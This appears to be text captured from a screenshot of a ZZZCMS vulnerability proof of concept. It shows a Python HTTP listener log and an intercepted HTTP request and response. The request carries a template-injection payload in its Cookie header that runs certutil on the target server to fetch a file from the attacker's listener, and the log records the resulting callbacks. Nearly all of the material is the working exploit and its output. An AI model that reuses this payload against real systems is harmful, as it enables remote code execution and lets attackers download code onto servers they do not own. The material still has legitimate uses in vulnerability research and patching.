 λ python -m http.server 8080
Serving HTTP on :: port 8080 (http://[::]:8080/) ...
::ffff:192.168.2.104 - - [23/Jan/2022 03:02:19] code 404, message Fil
::ffff:192.168.2.104 - - [23/Jan/2022 03:02:19] "GET /test HTTP/1.1"
::ffff:192.168.2.104 - - [23/Jan/2022 03:02:19] code 404, message Fil
::ffff:192.168.2.104 - - [23/Jan/2022 03:02:19] "GET /test HTTP/1.1"
::ffff:192.168.2.104 - - [23/Jan/2022 03:02:21] code 404, message Fil
::ffff:192.168.2.104 - - [23/Jan/2022 03:02:21] "GET /test HTTP/1.1"
::ffff:192.168.2.104 - - [23/Jan/2022 03:02:21] code 404, message Fil
::ffff:192.168.2.104 - - [23/Jan/2022 03:02:21] "GET /test HTTP/1.1"
::ffff:192.168.2.104 - - [23/Jan/2022 03:02:22] code 404, message Fil
::ffff:192.168.2.104 - - [23/Jan/2022 03:02:22] "GET /test HTTP/1.1"
::ffff:192.168.2.104 - - [23/Jan/2022 03:02:22] code 404, message Fil
::ffff:192.168.2.104 - - [23/Jan/2022 03:02:22] "GET /test HTTP/1.1"
Send Cancel < > Target: http://localhost HT
Request
Pretty Raw Hex \n
1 GET /zzzcms/?location=search HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: keys={if:=`certutil -urlcache -split -f http://192.168.2.104:8080/test`}{end if}
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Date: Sat, 22 Jan 2022 19:02:16 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 X-UA-Compatible: IE=edge,chrome=1
9 Set-Cookie: path=/
10 Content-Length: 0
11 Connection: close
12 Content-Type: text/html; charset=utf-8
13
14